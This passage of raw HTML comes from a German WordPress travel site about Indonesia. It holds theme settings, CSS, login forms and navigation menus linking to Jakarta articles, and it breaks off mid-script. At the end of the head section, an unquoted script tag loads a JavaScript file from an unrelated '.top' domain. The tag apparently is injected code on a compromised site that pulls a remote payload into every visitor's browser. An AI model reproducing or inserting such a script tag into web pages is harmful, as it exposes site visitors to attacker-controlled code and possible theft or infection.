var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/indonesien.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="http:\/\/indonesien.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="c060180b64";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-footer-wrapper::before {
        background-position: center center;
    }

.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-footer-wrapper::before {
        background-position: center center;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://indonesien.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://indonesien.com/category/reisefuehrer/",
                    "name": "Reiseführer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://indonesien.com/category/reisefuehrer/jakarta-reisefuehrer/",
                    "name": "Jakarta"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/",
                    "name": "Hafen Sunda Kelapa – Eine Reise in die Vergangenheit"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-99 single-format-standard wp-theme-Newspaper td-standard-pack jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit global-block-template-1 single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-has-children menu-item-85"><a href="https://indonesien.com/category/reisefuehrer/">Reiseführer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://indonesien.com/category/reisefuehrer/jakarta-reisefuehrer/">Jakarta</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86"><a href="https://indonesien.com/category/reisefuehrer/jakarta-reisefuehrer/">Jakarta</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://indonesien.com/category/ueber-indonesien/">Über Indonesien</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-88"><a href="https://indonesien.com/category/uebernachten/">Übernachten<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://indonesien.com/category/uebernachten/hotels/">Hotels</a></li>
	<li class="menu-item-0"><a href="https://indonesien.com/category/uebernachten/hotels/jakarta/">Jakarta</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-89"><a href="https://indonesien.com/category/uebernachten/hotels/">Hotels<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://indonesien.com/category/uebernachten/hotels/jakarta/">Jakarta</a></li>
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://indonesien.com/category/uebernachten/hotels/jakarta/">Jakarta</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="EINLOGGEN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ihre E-Mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://indonesien.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Herzlich Willkommen! Loggen Sie sich in Ihrem Konto ein</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ihr Benutzername</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ihr Passwort</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ihre E-Mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per E-Mail zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://indonesien.com/">
											<span class="td-logo-text">Indonesien</span>
										<span class="td-tagline-text">Entdecke Indonesien</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-85"><a href="https://indonesien.com/category/reisefuehrer/">Reiseführer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_976 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_976" ><script>var block_tdi_1_976 = new tdBlock();
block_tdi_1_976.id = "tdi_1_976";
block_tdi_1_976.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_976","tdc_css_class":"tdi_1_976","tdc_css_class_style":"tdi_1_976_rand_style"}';
block_tdi_1_976.td_column_number = "3";
block_tdi_1_976.block_type = "td_block_mega_menu";
block_tdi_1_976.post_count = "4";
block_tdi_1_976.found_posts = "4";
block_tdi_1_976.header_color = "";
block_tdi_1_976.ajax_pagination_infinite_stop = "";
block_tdi_1_976.max_num_pages = "1";
tdBlocksArray.push(block_tdi_1_976);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_976" id="tdi_2_5c6" data-td_block_id="tdi_1_976" data-td_filter_value="" href="https://indonesien.com/category/reisefuehrer/">Alle</a><a class="mega-menu-sub-cat-tdi_1_976"  id="tdi_3_cef" data-td_block_id="tdi_1_976" data-td_filter_value="10" href="https://indonesien.com/category/reisefuehrer/jakarta-reisefuehrer/">Jakarta</a></div></div><div id=tdi_1_976 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" rel="bookmark" class="td-image-wrap" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit"><img class="entry-thumb" src="[data-uri]" alt="Hafen-Sunda-Kelapa-Jakarta" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" rel="bookmark" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit">Hafen Sunda Kelapa – Eine Reise in die Vergangenheit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/" rel="bookmark" class="td-image-wrap" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse"><img class="entry-thumb" src="[data-uri]" alt="Istiqlal-Moschee in Jakarta Indonesien am Abend" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Istiqlal-Moschee-in-Jakarta-am-Abend-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/" rel="bookmark" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse">Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-sehenswuerdigkeiten-sightseeing/" rel="bookmark" class="td-image-wrap" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta"><img class="entry-thumb" src="[data-uri]" alt="Der Hafen Sunda Kelapa Jakarta Indonesien" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-sehenswuerdigkeiten-sightseeing/" rel="bookmark" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta">Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-die-5-besten-rooftop-bars/" rel="bookmark" class="td-image-wrap" title="Die 5 besten Rooftop Bars in Jakarta"><img class="entry-thumb" src="[data-uri]" alt="" title="Die 5 besten Rooftop Bars in Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Jakarta-Indonesien-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-die-5-besten-rooftop-bars/" rel="bookmark" title="Die 5 besten Rooftop Bars in Jakarta">Die 5 besten Rooftop Bars in Jakarta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_976" data-td_block_id="tdi_1_976"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_1_976" data-td_block_id="tdi_1_976"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-86"><a href="https://indonesien.com/category/reisefuehrer/jakarta-reisefuehrer/">Jakarta</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_f5c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_f5c" ><script>var block_tdi_4_f5c = new tdBlock();
block_tdi_4_f5c.id = "tdi_4_f5c";
block_tdi_4_f5c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_f5c","tdc_css_class":"tdi_4_f5c","tdc_css_class_style":"tdi_4_f5c_rand_style"}';
block_tdi_4_f5c.td_column_number = "3";
block_tdi_4_f5c.block_type = "td_block_mega_menu";
block_tdi_4_f5c.post_count = "4";
block_tdi_4_f5c.found_posts = "4";
block_tdi_4_f5c.header_color = "";
block_tdi_4_f5c.ajax_pagination_infinite_stop = "";
block_tdi_4_f5c.max_num_pages = "1";
tdBlocksArray.push(block_tdi_4_f5c);
</script><div id=tdi_4_f5c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" rel="bookmark" class="td-image-wrap" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit"><img class="entry-thumb" src="[data-uri]" alt="Hafen-Sunda-Kelapa-Jakarta" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" rel="bookmark" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit">Hafen Sunda Kelapa – Eine Reise in die Vergangenheit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/" rel="bookmark" class="td-image-wrap" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse"><img class="entry-thumb" src="[data-uri]" alt="Istiqlal-Moschee in Jakarta Indonesien am Abend" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Istiqlal-Moschee-in-Jakarta-am-Abend-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/" rel="bookmark" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse">Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-sehenswuerdigkeiten-sightseeing/" rel="bookmark" class="td-image-wrap" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta"><img class="entry-thumb" src="[data-uri]" alt="Der Hafen Sunda Kelapa Jakarta Indonesien" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-sehenswuerdigkeiten-sightseeing/" rel="bookmark" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta">Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-die-5-besten-rooftop-bars/" rel="bookmark" class="td-image-wrap" title="Die 5 besten Rooftop Bars in Jakarta"><img class="entry-thumb" src="[data-uri]" alt="" title="Die 5 besten Rooftop Bars in Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Jakarta-Indonesien-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-die-5-besten-rooftop-bars/" rel="bookmark" title="Die 5 besten Rooftop Bars in Jakarta">Die 5 besten Rooftop Bars in Jakarta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_f5c" data-td_block_id="tdi_4_f5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_4_f5c" data-td_block_id="tdi_4_f5c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-87"><a href="https://indonesien.com/category/ueber-indonesien/">Über Indonesien</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_777 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_777" ><script>var block_tdi_5_777 = new tdBlock();
block_tdi_5_777.id = "tdi_5_777";
block_tdi_5_777.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_777","tdc_css_class":"tdi_5_777","tdc_css_class_style":"tdi_5_777_rand_style"}';
block_tdi_5_777.td_column_number = "3";
block_tdi_5_777.block_type = "td_block_mega_menu";
block_tdi_5_777.post_count = "3";
block_tdi_5_777.found_posts = "3";
block_tdi_5_777.header_color = "";
block_tdi_5_777.ajax_pagination_infinite_stop = "";
block_tdi_5_777.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5_777);
</script><div id=tdi_5_777 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/geschichte-indonesiens/" rel="bookmark" class="td-image-wrap" title="Geschichte von Indonesien"><img class="entry-thumb" src="[data-uri]" alt="" title="Geschichte von Indonesien" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Geschichte-von-Indonesien-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/geschichte-indonesiens/" rel="bookmark" title="Geschichte von Indonesien">Geschichte von Indonesien</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/indonesische-rupiah-eine-bewegende-geschichte/" rel="bookmark" class="td-image-wrap" title="Indonesische Rupiah &#8211; Eine bewegende Geschichte"><img class="entry-thumb" src="[data-uri]" alt="Indonesische Rupiah Währung IDR Noten und Münzen" title="Indonesische Rupiah &#8211; Eine bewegende Geschichte" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Indonesische-Rupiah-Währung-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/indonesische-rupiah-eine-bewegende-geschichte/" rel="bookmark" title="Indonesische Rupiah &#8211; Eine bewegende Geschichte">Indonesische Rupiah &#8211; Eine bewegende Geschichte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/wirtschaft-von-indonesien/" rel="bookmark" class="td-image-wrap" title="Wirtschaft von Indonesien"><img class="entry-thumb" src="[data-uri]" alt="Jakarta der Motor der Wirtschaft Indonesiens" title="Wirtschaft von Indonesien" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Jakarta-Aussicht-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/wirtschaft-von-indonesien/" rel="bookmark" title="Wirtschaft von Indonesien">Wirtschaft von Indonesien</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_777" data-td_block_id="tdi_5_777"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_5_777" data-td_block_id="tdi_5_777"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-88"><a href="https://indonesien.com/category/uebernachten/">Übernachten</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_7fc td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_7fc" ><script>var block_tdi_6_7fc = new tdBlock();
block_tdi_6_7fc.id = "tdi_6_7fc";
